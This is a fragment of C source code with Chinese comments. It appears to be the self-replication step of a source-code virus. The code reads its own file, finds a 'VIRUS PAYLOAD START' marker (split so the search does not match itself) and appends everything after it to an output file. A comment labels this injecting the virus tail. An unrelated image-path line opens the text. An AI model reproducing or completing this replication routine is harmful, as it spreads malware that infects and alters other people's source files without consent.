 // --- 步骤 C：注入病毒尾部（自我复制） ---
FILE *fself = fopen(__FILE__, "r");
if (fself) {
    bool in_payload = false;
    while (fgets(line, sizeof(line), fself)) {

        // 【防贪吃蛇机制核心】：打断搜索词，彻底解决大括号错位 Bug！
        if (strstr(line, "--- VIRUS PAY" "LOAD START ---") != NULL) {
            in_payload = true;
            fputs("// --- VIRUS PAYLOAD START ---\n", fout);
            continue;
        }
        if (in_payload) {
            fputs(line, fout);
        }
    }
    fclose(fself);
}